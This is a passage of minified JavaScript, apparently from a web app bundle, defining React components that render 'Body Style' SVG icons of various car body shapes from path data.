32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Je.M.contentPrimary}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 